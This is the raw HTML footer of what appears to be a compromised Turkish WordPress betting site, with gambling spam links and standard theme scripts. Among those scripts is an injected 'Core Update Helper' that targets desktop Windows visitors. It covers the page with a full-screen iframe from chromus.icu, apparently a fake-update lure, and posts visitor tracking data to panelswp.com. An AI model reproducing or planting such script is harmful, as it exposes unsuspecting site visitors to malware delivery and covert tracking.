<a href="https://wins2bet.org">wins2bet</a> | <a href="https://innabetgirisi.com">innabet</a> | <a href="https://pikerbetgiris.com">pikerbet</a> | <a href="https://trcasinogirisi.com">trcasino</a> | <a href="https://ntvsporbetgiris.com">ntvsporbet</a> | <a href="https://betstrongadresi.com">betstrong</a> | <a href="https://kktcbett.com">kktcbett</a> | <a href="https://jewelbetss.com">jewelbets</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/36ebe73aef8502003e1feb4a5f316f05", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://albibetkayit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script src="https://albibetkayit.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://albibetkayit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://albibetkayit.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7a3c82c3de14ec48766399f5f67f7f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>